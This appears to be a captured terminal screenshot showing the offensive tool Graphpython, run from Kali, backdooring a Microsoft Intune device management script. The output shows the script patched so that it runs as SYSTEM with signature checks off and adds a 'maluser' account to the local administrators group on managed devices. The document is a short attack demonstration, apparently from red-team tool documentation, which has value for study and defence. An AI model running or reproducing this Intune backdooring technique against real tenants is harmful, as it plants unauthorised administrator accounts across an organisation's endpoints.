 ┌──(kali㉿kali)-[~]
└─$ Graphpython --command backdoor-script --token intune --id b7b31f9c-7556-4e90-9d02-15d8acad92c9 --script create-dir-backdoored.ps1
Graphpython v1.0 - @mlcsec
[*] Backdoor-Script
================================================================================
[+] Patched device management script successfully
enforceSignatureCheck : False
runAs32Bit : True
id : b7b31f9c-7556-4e90-9d02-15d8acad92c9
displayName : Create directory
description :
createdDateTime : 2024-07-23T22:27:02.301457Z
lastModifiedDateTime : 2024-07-23T22:30:02.8334578Z
runAsAccount : system
fileName : create-dir.ps1
roleScopeTagIds : ['0']
scriptContent :
New-Item -Path "c:\programdata" -Name "powershell-intune" -ItemType "directory"
cmd.exe /c "net localgroup administrators maluser /add"
================================================================================